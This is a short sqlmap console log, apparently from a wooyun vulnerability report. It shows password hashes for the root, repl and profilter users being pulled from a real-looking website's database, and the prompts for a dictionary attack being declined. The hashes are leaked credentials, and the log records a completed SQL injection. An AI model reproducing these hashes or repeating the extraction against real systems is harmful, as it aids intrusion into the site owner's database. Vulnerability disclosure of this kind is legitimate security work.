 [23:25:43] [INFO] retrieved: root
[23:25:43] [INFO] retrieved: 6cef337d0c027f69
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] profilter [1]:
    password hash: 6cef337d0c027f69
[*] repl [1]:
    password hash: NULL
[*] root [4]:
    password hash: 17ddcf4566fdee64
    password hash: 34c983114d669c2a
    password hash: 6cef337d0c027f69
    password hash: NULL
[23:26:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.c
mo.com'
[*] shutting down at 23:26:57
www.wooyun.org
C:\Windows\SysWOW64>